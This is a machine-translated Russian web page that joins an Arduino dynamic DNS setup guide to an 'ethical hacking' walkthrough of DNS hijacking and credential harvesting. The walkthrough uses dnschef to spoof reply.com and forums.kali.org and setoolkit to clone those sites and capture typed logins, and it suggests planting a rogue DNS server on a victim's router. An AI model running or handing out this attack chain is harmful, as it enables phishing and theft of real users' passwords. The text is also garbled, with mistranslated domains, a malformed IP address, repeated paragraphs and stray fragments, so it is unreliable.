На маршрутизаторе NETGEAR вы можете либо подписаться на услугу в меню маршрутизатора, либо зарегистрироваться на веб-сайте поставщика услуг. В этом руководстве используется noip (www.noip.com), а регистрация осуществляется через их веб-сайт.

Чтобы зарегистрироваться непосредственно в маршрутизаторе, щелкните пункт меню Dynamic DNS под пунктом меню переадресации портов, который мы использовали в предыдущем разделе. Здесь вы сможете использовать noip сервис через NETGEAR (у NETGEAR есть соглашение с noip об использовании их сервиса).

Независимо от того, регистрируетесь ли вы с веб-страницы или в маршрутизаторе, нам потребуется одна и та же страница настроек Dynamic DNS .

Регистрация с помощью no-ip

Посетите веб-сайт no-ip и выберите пункт меню Dynamic DNS .

В разделе Free Dynamic DNS нажмите кнопку Free Sign Up .

Теперь вам нужно указать имя пользователя , пароль , электронная почта и имя хоста . Имя хоста будет именем, которое будет использоваться для доступа к вашему Arduino через ваш браузер в форме xxxx.ddns.net , где xxxx — это имя, которое вы выберете.

Когда вы закончите вводить указанные выше данные, нажмите кнопку Free Sign Up .

Вам нужно будет подтвердить свою учетную запись, проверив адрес электронной почты, с которым вы зарегистрировались, а затем щелкнув ссылку в адресе электронной почты.

Настройка службы динамического DNS без IP

Снова войдите в свой маршрутизатор, щелкните вкладку «Дополнительно», затем пункт меню «Дополнительные настройки», а затем Динамический DNS

Теперь установите флажок Использовать службу динамического DNS , а затем выберите NoIP. com из выпадающего списка справа, как показано на рисунке ниже.

com из выпадающего списка справа, как показано на рисунке ниже.

Введите имя хоста (name_you_chose.ddns.net), Имя пользователя (имя пользователя без IP-адреса, с которым вы зарегистрировались) и Пароль (пароль без IP-адреса, с которым вы зарегистрировались). Нажмите кнопку Применить , чтобы закончить.

Теперь вы сможете получить доступ к Arduino из любого веб-браузера, используя новое доменное имя name_you_chose.ddns.net . Возможно, вам придется подождать несколько минут, пока он не начнет работать.

Всякий раз, когда ваш IP-адрес меняется, ваше доменное имя будет указывать на новый IP-адрес, поэтому вы всегда сможете получить доступ к своему веб-серверу Arduino.

Вы можете помочь веб-сайту Starting Electronics, сделав пожертвование:

Любое пожертвование высоко ценится и используется для оплаты текущих расходов этого веб-сайта. Нажмите кнопку ниже, чтобы сделать пожертвование.

Нажмите кнопку ниже, чтобы сделать пожертвование.

Особые меры предосторожности

Теперь, когда ваш Arduino подключен к Интернету, к нему может получить доступ любой, кто знает его доменное имя или просканирует диапазон IP-адресов, включающий ваш IP-адрес Arduino. Вам нужно будет принять некоторые меры предосторожности, чтобы другие не получили доступ к вашему Arduino.

Не сообщайте никому свой IP-адрес и, что еще важнее, какое у вас доменное имя. Не публикуйте его нигде в Интернете.

Некоторая защита паролем была бы идеальной, чтобы попытаться предотвратить нежелательный доступ к вашему Arduino.

Это может не быть большой проблемой, если вы отображаете только некоторые температуры, но если вы отображаете информацию, которую хотите сохранить конфиденциальной, или ваш веб-сервер Arduino позволяет вам включать и выключать что-либо, тогда вы не хотите, чтобы кто-либо чтобы получить доступ к вашей веб-странице.

Этический взлом (часть 9): перехват DNS и сбор учетных данных | by Michael Whittle

Для этого руководства потребуются базовые знания о том, как работает DNS.

Основы DNS

DNS (система доменных имен) обеспечивает сопоставление удобочитаемого доменного имени, такого как reply.com, с IP-адресом. Представьте, что вам нужно рекламировать свой бизнес или просматривать сайты, используя IP-адреса. Было бы болезненно использовать адресацию IPv4, но с IPv6 это было бы почти непригодно. Разрешение DNS обеспечивает необходимые функции для работы Интернета.

На вашем устройстве (настольном компьютере, ноутбуке, планшете, телефоне и т. д.) будут настроены DNS-серверы. Например, общедоступные DNS-серверы Google — 8.8.8.8 и 8.8.4.4.

kali@kali:~$ nslookup > сервер 8.8.8.8

Сервер по умолчанию: 8.8.8.8

Адрес: 8.8.8.8#53> response.com

Адрес: 8.92.8 Сервер. 8.8#53Неавторитетный ответ:

Имя: reply.com

Адрес: 45.60.1.11

Имя: reply.com

Адрес: 45.60.5.11

« nslookup » — это инструмент для проверки разрешения DNS. Если вы не укажете DNS « server », он будет использовать настройки DNS вашей системы, но вы можете переопределить его с помощью команды « server ». Я настраиваю его для использования 8.8.8.8, который является основным общедоступным DNS-сервером Google. Затем я набрал «reply.com», который разрешил IPv4-адрес 45.60.5.1.11. Адрес IPv4 будет использоваться для маршрутизации вашего запроса с вашего устройства на веб-сервер, на котором размещен веб-сайт Reply. Я упрощаю объяснение здесь, но на базовом уровне это то, что происходит.

Если вы не укажете DNS « server », он будет использовать настройки DNS вашей системы, но вы можете переопределить его с помощью команды « server ». Я настраиваю его для использования 8.8.8.8, который является основным общедоступным DNS-сервером Google. Затем я набрал «reply.com», который разрешил IPv4-адрес 45.60.5.1.11. Адрес IPv4 будет использоваться для маршрутизации вашего запроса с вашего устройства на веб-сервер, на котором размещен веб-сайт Reply. Я упрощаю объяснение здесь, но на базовом уровне это то, что происходит.

Вот в чем проблема…

Что, если бы можно было каким-то образом перехватить DNS-запрос клиента. Таким образом, вместо официального DNS-сервера, отвечающего, что 45.60.5.11 — это IP-адрес веб-сервера, на котором размещен сайт Reply, а скорее 192.168.1.2, который является адресом моего сервера Kali в моей локальной сети. Это реальная проблема!

Мой внутренний IP-адрес моего сервера Kali не маршрутизируется публично, но это не означает, что вы не можете сделать его доступным через Интернет с помощью DMZ, облачного экземпляра, VPN и т. д. Для целей этого руководства и просто для продемонстрирую технику, которую я собираюсь использовать на своем локальном сервере Kali.

д. Для целей этого руководства и просто для продемонстрирую технику, которую я собираюсь использовать на своем локальном сервере Kali.

Если вам каким-то образом удалось получить доступ к маршрутизатору жертвы, вы можете включить атакующий DNS в качестве первого DNS-сервера в списке. Это означало бы, что при условии, что он включен, сначала будут запрашиваться настоящие DNS-серверы. Жертве на самом деле было бы все равно, что был добавлен дополнительный DNS-сервер, и даже если бы они увидели это, они бы даже засомневались в этом.

Подумайте обо всех домашних маршрутизаторах, которые на самом деле имеют учетные данные для входа в маршрутизатор на самом маршрутизаторе! Что, если бы вы смогли получить доступ к устройству жертвы с помощью эксплойта, описанного в другой моей статье «Этический взлом (часть 7): среда тестирования на проникновение Metasploit». Есть много способов сделать это, но я просто даю вам пищу для размышлений.

Подготовка Мой экземпляр Kali linux работает на 192. 168.1.2, а мое устройство-жертва работает на 192.168.1.1. Я обновил настройки DNS на устройстве-жертве, чтобы 192.168.1.2 был в верхней части списка DNS-серверов в настройках TCP/IP. Если устройство вашей жертвы использует DHCP, вы также можете внести это изменение на DHCP-сервере (вероятно, на маршрутизаторе), что будет иметь тот же эффект. В рамках этого руководства я хочу продемонстрировать, как без проблем выполняется добавление и переключение на DNS-сервер злоумышленника. Устройство моей жертвы все еще работает нормально, хотя 192.168.1.2 пока не отвечает. Мои запросы будут сначала пробовать 192.168.1.2, а затем это не удастся, что в данный момент будет просто пробовать следующий DNS-сервер в списке. Для жертвы не очевидно, что произошли какие-либо изменения.

168.1.2, а мое устройство-жертва работает на 192.168.1.1. Я обновил настройки DNS на устройстве-жертве, чтобы 192.168.1.2 был в верхней части списка DNS-серверов в настройках TCP/IP. Если устройство вашей жертвы использует DHCP, вы также можете внести это изменение на DHCP-сервере (вероятно, на маршрутизаторе), что будет иметь тот же эффект. В рамках этого руководства я хочу продемонстрировать, как без проблем выполняется добавление и переключение на DNS-сервер злоумышленника. Устройство моей жертвы все еще работает нормально, хотя 192.168.1.2 пока не отвечает. Мои запросы будут сначала пробовать 192.168.1.2, а затем это не удастся, что в данный момент будет просто пробовать следующий DNS-сервер в списке. Для жертвы не очевидно, что произошли какие-либо изменения.

Перехват DNS

Мы собираемся использовать утилиту под названием « dnschef », которая поставляется вместе с Kali linux.

kali@kali:~$ dnschef --help

использование: dnschef [опции]:

_ _ __

| | версия 0.4 | | / _|

__| |_ __ ___ ___| |__ ___| |_

/ _` | '_ \/ __|/ __| '_ \ / _ \ _|

| (_| | | | \__ \ (__| | | | __/ |

\__,_|_| |_|___/\___|_| |_|\___|_|

[email protected] это настраиваемый DNS-прокси для тестировщиков проникновения и аналитиков вредоносных программ

. Он способен точно настроить, какие ответы DNS будут изменять

или просто проксировать с реальными ответами. Чтобы воспользоваться преимуществами инструмента

, вы должны либо вручную настроить, либо отравить запись DNS-сервера, чтобы она указывала на

DNSChef. Инструмент требует привилегий суперпользователя для запуска на привилегированных портах. Дополнительные аргументы:

-h, --help показать это справочное сообщение и выйти

--fakedomains thesprawl.org,google.com

Список доменных имен, разделенных запятыми, который будет

преобразованы в значения FAKE, указанные в приведенных выше параметрах

. Все остальные доменные имена будут преобразованы в

их истинных значений.

--truedomains thesprawl.org,google.com

Список доменных имен, разделенных запятыми, который будет равен 9.0216 преобразованы в их ИСТИННЫЕ значения. Все остальные доменные имена

будут преобразованы в поддельные значения, указанные в приведенных выше параметрах

. Поддельные записи DNS::

--fakeip 192.0.2.1 IP-адрес, используемый для сопоставления DNS-запросов. Если вы используете

этот параметр без указания доменных имен, то

все запросы 'A' будут подделаны. Рассмотрите возможность использования аргумента --file

, если вам нужно определить более одного IP-адреса

.

--fakeipv6 2001:db8::1

IPv6-адрес, используемый для сопоставления DNS-запросов. если вы

используйте этот параметр без указания доменных имен,

тогда все запросы 'AAAA' будут подделаны. Рассмотрите вариант

с использованием аргумента --file, если вам нужно определить более

одного IPv6-адреса.

--fakemail mail.fake.com

Имя MX для сопоставления DNS-запросов.Если вы используете

этот параметр без указания доменных имен, то

все запросы MX будут подделаны. Рассмотрите возможность использования аргумента

--file, если вам нужно определить более одной записи MX

.

--fakealias www.fake.com

Имя CNAME для сопоставления DNS-запросов. Если вы используете

этот параметр без указания доменных имен, то

все запросы 'CNAME' будут подделаны. Рассмотрите возможность использования аргумента

--file, если вам нужно определить более одной записи

CNAME.

--fakens ns.fake.com Имя NS для сопоставления DNS-запросов. Если вы используете

этот параметр без указания доменных имен, то

все запросы 'NS' будут подделаны. Рассмотрите возможность использования аргумента

--file, если вам нужно определить более одного NS

запись.

--file ФАЙЛ Укажите файл, содержащий список пар DOMAIN=IP

(по одной паре в строке), используемых для ответов DNS. Например, для

: google.com=1.1.1.1 заставит все запросы к

'google.com' разрешаться в '1.1.1.1'. Адреса IPv6

будут обнаружены автоматически. Вы можете сделать

еще более конкретным, комбинируя --file с другими аргументами

. Однако

данные, полученные из файла, будут иметь приоритет над другими. Необязательные параметры среды выполнения.:

--logfile ФАЙЛ Укажите файл журнала для записи всех действий

--nameservers 8.8.8.8#53 или 4.2.2.1#53#tcp или 2001:4860:4860::8888

Список разделенных запятыми DNS-серверов, альтернативных

для использования с прокси-запросами. Серверы имен могут иметь формат

IP или IP#PORT. Случайно выбранный сервер из

списка будет использоваться для прокси-запросов, если

предоставлено несколько серверов. По умолчанию инструмент использует

общедоступный DNS-сервер Google 8.8.8.8 при работе в режиме

IPv4 и 2001:4860:4860::8888 при работе в режиме

IPv6.

-i 127.0.0.1 или ::1, --interface 127.0.0.1 или ::1

Определите интерфейс для прослушивателя DNS.По умолчанию

инструмент использует 127.0.0.1 для режима IPv4 и ::1

для режима IPv6.

-t, --tcp Использовать TCP DNS-прокси вместо UDP по умолчанию.

-6, --ipv6 Запустить в режиме IPv6.

-p 53, --port 53 Номер порта для прослушивания DNS-запросов.

-q, --quiet Не показывать заголовки.

Существует множество параметров конфигурации, но цель этого руководства проста. Мы хотим захватить DNS при просмотре также answer.com.

root@kali:~# dnschef --fakeip=192.168.1.2 --fakedomains=reply.com --interface=0.0.0.0

_ _ __

| | версия 0.4 | | / _|

__| |_ __ ___ ___| |__ ___| |_

/ _` | '_ \/ __|/ __| '_ \ / _ \ _|

| (_| | | | \__ \ (__| | | | __/ |

\__,_|_| |_|___/\___|_| |_|\___|_|

[email protected] (16:49:36) [*] DNSChef запущен на интерфейсе: 0.0.0.0

(16:49:36) [*] Использование следующих серверов имен: 8.8.8.8

(16:49:36) [*] Cooking A отвечает, чтобы указать на 192.168.1.2 соответствие: response.com

Сработало?

Я подошел к машине-жертве и запустил « nslookup ».

% NSLOKUP Ответить.com

Сервер: 192.168.1.2

Адрес: 192.168.1.2#53 Имя: Ответ.com

Адрес: 192.168.1.2 % NSLookup WWW.REPLEP. 1.2

Адрес: 192.168.1.2#53 Имя: www.reply.com

Адрес: 192.168.1.2

Вы видите, что моя машина-жертва теперь думает: « answer.com » разрешается в 192.168.1.2 вместо 45.60.5.1.11. Я имею в виду, что это довольно катастрофично.

Вы можете подумать: «Ну и что?». Веб-сервер не работает, так что какая разница, если жертва просматривает веб-сайт, который не отвечает, потому что не существует. Вы были бы правы, поэтому далее мы рассмотрим « settoolkit ».

Набор инструментов социальной инженерии (SET) — «setoolkit»

Это невероятно мощный инструмент с множеством функций. Я призываю вас исследовать и увидеть все, что он может предложить. Для целей этого урока я перейду к одной конкретной части, а именно к клонированию веб-сайта для сбора учетных данных.

Я призываю вас исследовать и увидеть все, что он может предложить. Для целей этого урока я перейду к одной конкретной части, а именно к клонированию веб-сайта для сбора учетных данных.

Если вы запускаете « setoolkit » впервые, вам будет предложено принять заявление об отказе от ответственности, в котором говорится, что вы не собираетесь использовать его для чего-либо незаконного.

root@kali:~# settoolkit . ..

МММММНМНММММ=

.ДММ. .MM$

.MM. ММ,.

МН. мм.

.М. ММ

.М ..................... НМ

ММ .8888888888888888888. M7

.M 88888888888888888888. ,M

MM ..888.MMMMM . .М.

ММ 888.МММММММММ М

ММ 888.МММММММММ. М

ММ 888. НММММ. .М

М. 888.ММММММММММ. ЗМ

НМ. 888.МММММММММ М:

.М+ ..... ММ.

.ММ. .MD

мм . .ММ

$ММ .ММ.

, мм? .MMM

,MMMMMMMMMMM

https://www.trustedsec.com[---] The Social-Engineer Toolkit (SET) [---]

[---] Создано: Дэвид Кеннеди (ReL1K) [-- -]

Версия: 8.0.3

Кодовое имя: 'Maverick'

[---] Подпишитесь на нас в Твиттере: @TrustedSec [---]

[---] Подпишитесь на меня в Твиттере: @HackingDave [---]

[---] Домашняя страница: https://www.trustedsec.com [---]

Добро пожаловать в Набор инструментов социальной инженерии (SET).

Единый магазин для всех ваших потребностей SE. Набор инструментов для социальных инженеров является продуктом TrustedSec. Посетите: https://www.trustedsec.com Его легко обновлять с помощью PenTesters Framework! (PTF)

Посетите https://github.com/trustedsec/ptf, чтобы обновить все свои инструменты! Выберите из меню: 1) Социально-инженерные атаки

2) Тестирование на проникновение (Fast-Track)

3) Третья сторона Модули

4) Обновите инструментарий социальной инженерии

5) Обновите конфигурацию SET

6) Справка, кредиты и информация99) Выйдите из Social-Engineer Toolkit>

Выберите « 1 » для « Social-Engineering Attacks ».

set> 1Выберите из меню: 1) Векторы целевой фишинговой атаки

2) Векторы атаки на веб-сайт

3) Генератор заразных медиа

4) Создать полезную нагрузку и прослушиватель

5) Массовая почтовая атака

6) На базе Arduino Вектор атаки

7) Вектор атаки беспроводной точки доступа

8) Генератор QRCode Attack Vector

9) Powershell Attack Vectors

10) Сторонние модули99) Вернитесь обратно в главное меню.set>

Затем « 2 » для « Website Attack Vectors ».

set> 2 Модуль веб-атаки — это уникальный способ использования нескольких веб-атак для компрометации намеченной жертвы. Метод Java Applet Attack подделывает сертификат Java и доставляет полезную нагрузку на основе метасплойта. . Использует настраиваемый Java-апплет, созданный Томасом Вертом, для доставки полезной нагрузки. 9Метод 0238 Metasploit Browser Exploit будет использовать выбранные эксплойты браузера Metasploit через iframe и доставлять полезную нагрузку Metasploit.веб-сайт. Метод TabNabbing будет ждать, пока пользователь перейдет на другую вкладку, а затем обновит страницу на что-то другое. Метод Web-Jacking Attack был представлен white_sheep, emgent. В этом методе используются замены iframe, чтобы выделенная URL-ссылка казалась законной, однако при нажатии всплывающее окно заменяется вредоносной ссылкой. Вы можете отредактировать настройки замены ссылки в set_config, если она слишком медленная/быстрая. Метод Multi-Attack добавит комбинацию атак через меню веб-атак. Например, вы можете использовать апплет Java, браузер Metasploit, сборщик учетных данных/наложение вкладок одновременно, чтобы увидеть, какой из них успешен. Эксплуатация powershell на базе Windows через браузер. 1) Метод атаки Java-апплета

2) Метод эксплойта браузера Metasploit

3) Метод атаки сборщиком учетных данных

4) Метод атаки Tabnabbing

5) Метод атаки Web

6) Метод множественной атаки Web

7) Метод атаки HTA99) Возврат в главное меню:webattack>

Выберите « 3 » или « Метод атаки сборщика учетных данных ».

set:webattack> 3 Первый метод позволит SET импортировать список предварительно определенных веб-приложений

, которые он может использовать в ходе атаки. Второй метод полностью клонирует веб-сайт по вашему выбору

и позволит вам использовать векторы атаки в пределах

того же самого веб-приложения, которое вы пытались клонировать. функциональность.1) Веб-шаблоны

2) Клонировщик сайтов

3) Пользовательский импорт99) Вернуться в набор меню Webattack:webattack>

Выберите « 2 » для « Клонировщик сайтов ».

Обратите внимание, что « settoolkit » будет запускать собственный веб-сервер. Если у вас запущен Apache или NGINX, он спросит вас, хотите ли вы остановить службу (что вы делаете, чтобы это работало). См. выделенные точки ниже жирным шрифтом .

set:webattack> 2

[-] Сборщик учетных данных позволит вам использовать возможности клонирования в SET

[-] для сбора учетных данных или параметров с веб-сайта, а также для помещения их в отчет ----- -------------------------------------------------- ------------------------

--- * ВАЖНО * ПРОЧИТАЙТЕ ЭТО ПЕРЕД ВВОДОМ IP-АДРЕСА * ВАЖНО * --- Это работает путем клонирования сайта и поиска полей формы для перезаписи

.Если поля POST не являются обычными методами отправки форм, это может привести к ошибке

. Если это так, вы всегда можете сохранить HTML, переписать формы в стандартные формы

и использовать функцию «ИМПОРТ». Кроме того, действительно важно

: если вы используете ВНЕШНИЙ IP-АДРЕС, вам нужно разместить ВНЕШНИЙ IP-адрес

ниже, а не ваш адрес NAT. Кроме того, если вы не знаете

основных сетевых концепций, и у вас есть частный IP-адрес, вам нужно будет

выполнить переадресацию портов на ваш IP-адрес NAT с вашего внешнего IP-адреса

. Браузер не знает, как взаимодействовать с частным IP-адресом

, поэтому, если вы не укажете внешний IP-адрес, если вы используете

с внешней точки зрения, это не сработает. Это не проблема SET

, это то, как работает сеть. set:webattack> IP-адрес для POST обратно в Harvester/Tabnabbing [ 192.168.1.2 ]:

[-] SET поддерживает как HTTP, так и HTTPS

[-] Пример: http://www.thisisafakesite.com

set:webattack> Введите URL для клонирования: https://reply.com [*] Клонирование веб-сайта: https://reply.com

[*] Это может занять некоторое время... Лучше всего использовать эту атаку, если доступны поля формы имени пользователя и пароля. Несмотря на это, это фиксирует все POST-сообщения на веб-сайте.

[*] Атака сборщика учетных данных с помощью инструментария Social-Engineer Toolkit

[*] Сборщик учетных данных работает на порту 80

[*] Информация будет отображаться по мере поступления ниже:

[*] Похоже, веб-сервер не может привязаться к 80. Вы используете Apache или NGINX?

Вы хотите попытаться отключить Apache? [д/н]: y

Остановка apache2 (через systemctl): apache2.service.

Остановка nginx (через systemctl): nginx.service.

[*] Apache успешно остановлен. Запуск сборщика учетных данных.

[*] Harvester готов, пусть жертва зайдет на ваш сайт.

Через несколько секунд ответный сайт был клонирован. Если я открою «http://192. 168.1.2», я вижу сайт ответов локально, и сайт выглядит точно так же. Журналы « settoolkit » выглядят так.

168.1.2», я вижу сайт ответов локально, и сайт выглядит точно так же. Журналы « settoolkit » выглядят так.

192.168.1.1 - - [18.10.2020 22:08:58] "GET / HTTP/1.1" 200 -

192.168.1.1 - - [18.10.2020 22:08:58] "GET /index .html HTTP/1.1" 200 -

192.168.1.1 - - [18 октября 2020 г. 22:09:00] "GET /style%20library/scripts/mtiFontTrackingCode.js HTTP/1.1" 404 -

192.168.1.1 - - [18/окт/2020 22:09:00] «GET /_layouts/15/reply.replyeu.wcm/userhandler.ashx?_=1603055340102 HTTP/1.1» 404–

[*] МЫ ПОЛУЧИЛИ ХИТ! Печать вывода:

ПАРАМЕТР: {"Шаблон":"[3,1,1,1]","Циклы":4,"Язык":2,"Теги":[],"TagsInOr":true," Sites":[1],"SortFields":["REUHomeOrderDate","REUValidityStartDate","Created"],"IsAscending":[false,false,false],"IsInHome":true,"IsInHomeSites":false," TemplateB1":"1Block","TemplateB2":"2Block","TemplateB3":"3Block","PagingInfo1":"Paged=TRUE

PARAM: p_REUHomeOrderDate=20140603 22:00:00

PARAM: p_REUValidityStartDate=20140501 07: 00:00

ПАРАМЕТР: p_Created=20140131 14:17:24

ПАРАМ: p_ID=5672","PagingInfo2":"","PagingInfo3":"Paged=TRUE

ПАРАМ: p_REUHomeOrderDate=20140825 22:00:00

ПАРАМ: p_REUValidityStartDate=20140825 22:00:00

PARAM=p_REUValidityStartDate=20140825 22:00:00

PARAM: 20140826 09:04:38

192.168.1.1 - - [18 октября 2020 г. 22:09:00] "GET /_layouts/15/reply.replyeu.wcm/userhandler.ashx?_=1603055340103 HTTP/1.1" 404 -

ПАРАМ: p_ID=6728","HasMoreResults":true,"WidgetListName":"Содержание","PageNumber":2,"PageUrl":"https://www.reply.com/en/SitePages/HomePage.aspx ","CachePageUrl":"/en/sitepages/homepage.aspx","IsCacheActive":true,"HasFilters":false,"CacheAllWidgets":true,"IsPublicZone":true,"IsPast":false,"Title" :null,"ExcludeId":[15902,20899,19155,20793,20670,20515,19773,20373,19941,19600,19258,19847,19764,19230,19314,19315,19503,19373,19081,19172,66,19193182861,188861,1818 18977,18687,18724,18134,17104,18654,18373,18462,18470,18231,18276,18122,17864,18206,17546,17138,16705,17153,17049,16532,15619,16618,16298,16180,16418, 16272,14810,15043,13762,16279,15958,14584,14685,14194,14504,14395,13339,11709,11702,13173,11185,10736,11606,13646,10316,11577],"ll":null",11577 DateTo":null,"Типологии":null,"PageWidgetTemplates":[[5507,15],[5516,4],[5486,4],[6171,3],[5483,3],[5478,3 ],[2309,4],[5998,3],[6172,3],[6203,3],[5875,3],[5890,4],[2117,3],[6405,16],[5604,3 ],[6196,5],[2449,4],[5749,3],[5926,3],[5956,4],[5710,3],[6019,3],[1246,4], [5794,3],[5698,3],[5716,3],[1139,4],[5941,13],[5983,4],[1044,4],[5669,4],[6142 ,9],[6232,3],[5995,4],[5672,4],[2116,3],[6412,3],[5475,3],[5947,4],[6495,4 ],[5734,4],[9187,3],[7900,4],[8464,4],[1943,3],[10015,3],[6163,4]],"Пропустить":0 ,"Topic":null,"ExtraConditions":null,"ForcedTemplateID":-1,"FirstForcedTemplateID":-1}

[*] ПОСЛЕ ЗАВЕРШЕНИЯ РАБОТЫ, НАЖМИТЕ CONTROL-C, ЧТОБЫ СОЗДАТЬ ОТЧЕТ.192.168.1.1 - - [18 октября 2020 г. 22:09:00] "POST /_layouts/15/reply.replyeu.wcm/getwidgetsasync.ashx HTTP/1.1" 302 -

192.168.1.1 - - [18 октября/ 2020 22:09:00] "GET /_layouts/15/reply.replyeu.wcm/menuhandler.ashx?CurrentUrl=http%3A%2F%2F192.168.1.2%2F&ParentIDList=76,43&_=1603055340105 HTTP/1.1" 404 -

192.168.1.1 - - [18.10.2020 22:09:00] "GET /_layouts/15/reply.replyeu.wcm/menuhandler.ashx?CurrentUrl=http%3A%2F%2F192.168.1.2% 2F&Mode=descendants&ParentIDList=2,8,14,21,25,29,45,34,37&_=1603055340104 HTTP/1.1" 404 -

192.168.1.1 - - [18.10.2020 22:09:00] "GET /_layouts/15/reply.replyeu.wcm/userhandler.ashx?_=1603055340106 HTTP/1.1" 404 -

192.168.1.1 - - [18 октября 2020 г. 22:09:00] "GET /_layouts/15/reply.replyeu.wcm/userhandler.ashx?_=1603055340107 HTTP/1.1" 404 -

192.168.1.1 - - [18 октября 2020 г. 22:09:00] "GET /_layouts/15/reply.replyeu.wcm/cookiebannerhandler.ashx?CurrentUrl=http%3A%2F%2F192.168.1.2%2F&_=1603055340108 HTTP/1.1" 404 -

192.168.1.1 - - [18.10.2020 22:09:00] "GET /_Incapsula_Resource?SWKMTFSR=1&e=0.5164617984924778 HTTP/1.1" 404 -

И в моем браузере это выглядит так…

Абсолютно точное совпадение.

Теперь, если я удостоверюсь, что « dnschef » работает для « response.com » в одном терминале а « settoolkit » все еще работает в другом окне терминала, если я перейду к « www.reply.com » или « answer.com » на компьютере-жертве, сайт будет выглядеть точно так же. вы можете заметить разницу в том, что сайт использует HTTP вместо SSL.Если вы посмотрите рядом с URL-адресом браузера, он говорит « Not Secure » и блокировки нет. Это должно стать уроком, что вы всегда должны использовать HTTPS (SSL) вместо HTTP, и вы должны увидеть замок в браузере рядом с URL-адресом.

Если у вас возникли проблемы, убедитесь, что вы очистили кэш в своем браузере, закрыли все окна браузера и снова открыли их. Вам нужно будет убедиться, что вы не загружаете кешированную версию в браузере.

Вам нужно будет убедиться, что вы не загружаете кешированную версию в браузере.

Это хорошо…

Это плохо…

Итак, все, что я сделал, это клонировал веб-сайт за несколько секунд, и хотя это впечатляет, учетные данные не были собраны.

Важным сообщением при клонировании сайта с помощью « settoolkit » было такое.

Лучше всего использовать эту атаку, если доступны поля формы имени пользователя и пароля. Несмотря на это, это фиксирует все POST-сообщения на веб-сайте.

Давайте попробуем найти сайт с формой входа на целевой странице, чтобы попробовать это.

Я буду использовать « https://forums.kali.org », так как это будет хороший пример. У него есть форма имени пользователя и пароля на целевой странице, так что мы готовы к работе.

В одном окне терминала Kali Linux я запускаю « dnschef ».

root@kali:~# dnschef --fakeip=192.168.1.2 --fakedomains=kali.org --interface=0.0.0.0

В другом окне терминала Kali linux я клонирую сайт с помощью « setoolkit » .

set:webattack> IP-адрес для POST обратно в Harvester/Tabnabbing [ 192.168.1.2 ]:

[-] SET поддерживает как HTTP, так и HTTPS

[-] Пример: http://www.thisisafakesite.com

set:webattack> Введите URL для клонирования: https://forums.kali.org [*] Клонирование веб-сайта: https://forums.kali.org

[*] Это может занять некоторое время... Лучший способ использовать эту атаку, если имя пользователя и поля формы пароля доступны. Несмотря на это, это фиксирует все POST-сообщения на веб-сайте.

[*] Атака Credential Harvester с использованием инструментария Social-Engineer Toolkit

[*] Credential Harvester работает на порту 80

[*] Информация будет отображаться по мере поступления ниже:

Я проверяю свою машину-жертву и DNS для форумов .kali.org разрешается до 192.168.1. 2.

2.

% nslookup forums.kali.org

Сервер: 192.168.1.2

Адрес: 192.168.1.2#53Имя: forums.kali.org

Адрес: 192.168.1.2

Теперь это очень важно Нам нужно убедиться, что браузер жертвы не кэширует исходный сайт. Очистите кеш и закройте окна браузера, чтобы быть уверенным. Когда вы это сделаете, откройте браузер и откройте « forums.kali.org ». Мы будем знать, что это сработало, потому что это покажет, что соединение будет использовать HTTP вместо HTTPS, и появится сообщение «9».0238 Незащищенный ».

В полях имени пользователя и пароля на странице я ввел « testuser » в качестве имени пользователя и « testpass » в качестве пароля. Поскольку мы на самом деле не посещаем форум Kali, вход в систему завершится ошибкой, но мы увидим данные для входа в журналы « settoolkit ».

192.168.1.1 - - [18.10.2020 22:40:02] "GET / HTTP/1.1" 200 -

[*] УДАЧА! Вывод вывода:

ВОЗМОЖНОЕ ПОЛЕ ИМЯ ПОЛЬЗОВАТЕЛЯ НАЙДЕНО: vb_login_username= testuser

POSSIBLE USERNAME FIELD FOUND: vb_login_password=

POSSIBLE PASSWORD FIELD FOUND: vb_login_password=

POSSIBLE USERNAME FIELD FOUND: vb_login_password_hint= testpass

POSSIBLE PASSWORD FIELD FOUND: vb_login_password_hint= testpass

PARAM: s=301f0571702614d88e1b330ebaa0751d

PARAM: securitytoken= guest

НАЙДЕНО ВОЗМОЖНОЕ ИМЯ ПОЛЬЗОВАТЕЛЯ: do=login

ВОЗМОЖНОЕ НАЙДЕННОЕ ПОЛЕ ИМЯ ПОЛЬЗОВАТЕЛЯ: vb_login_md5password=

НАЙДЕНО ВОЗМОЖНОЕ ПОЛЕ ПАРОЛЯ: vb_login_md5password=

НАЙДЕНО ВОЗМОЖНОЕ ПОЛЕ ИМЯ ПОЛЬЗОВАТЕЛЯ: vb_login_md5password_utf=

НАЙДЕНО ВОЗМОЖНОЕ ПОЛЕ ПАРОЛЯ: vb_login_md5password_utf=

[*] ПОСЛЕ ЗАВЕРШЕНИЯ ЗАВЕРШЕНИЯ, НАЖМИТЕ CONTROL-C, ЧТОБЫ СОЗДАТЬ ОТЧЕТ.192.168.1.1 - - [18/окт. 21] "POST /login.php?s=301f0571702614d88e1b330ebaa0751d&do=login HTTP/1.1" 302 -

На этом этапе вы можете остановить « dnschef » и « settoolkit «, и пользователь-жертва, несомненно, обновится. Это будет означать, что наш ответчик DNS не будет отвечать, он попадет на настоящий сайт, и им будет все равно.

Я знаю, что это может показаться безумием, но это просто показывает, насколько осторожными вы должны быть при использовании общедоступного доступа в Интернет или даже при посещении вредоносных сайтов по ошибке. Я знаю, что все очень взволнованы, когда вы находите бесплатный Wi-Fi, когда вас нет дома, но просто спросите себя, можете ли вы ему доверять? Если их Wi-Fi отправляет вам плохие DNS-серверы, вам конец. Если они не защитили свой маршрутизатор должным образом, а хакер добавил плохие DNS-серверы.

Рекомендуется иметь приличный антивирусный сканер с веб-защитой, который поможет вам защититься от этого.

4 | | / _|

4 | | / _|

Если вы используете

Если вы используете  com' разрешаться в '1.1.1.1'. Адреса IPv6

com' разрешаться в '1.1.1.1'. Адреса IPv6  По умолчанию

По умолчанию  2 соответствие: response.com

2 соответствие: response.com  0.3

0.3  веб-сайт. Метод TabNabbing будет ждать, пока пользователь перейдет на другую вкладку, а затем обновит страницу на что-то другое. Метод Web-Jacking Attack был представлен white_sheep, emgent. В этом методе используются замены iframe, чтобы выделенная URL-ссылка казалась законной, однако при нажатии всплывающее окно заменяется вредоносной ссылкой. Вы можете отредактировать настройки замены ссылки в set_config, если она слишком медленная/быстрая. Метод Multi-Attack добавит комбинацию атак через меню веб-атак. Например, вы можете использовать апплет Java, браузер Metasploit, сборщик учетных данных/наложение вкладок одновременно, чтобы увидеть, какой из них успешен. Эксплуатация powershell на базе Windows через браузер. 1) Метод атаки Java-апплета

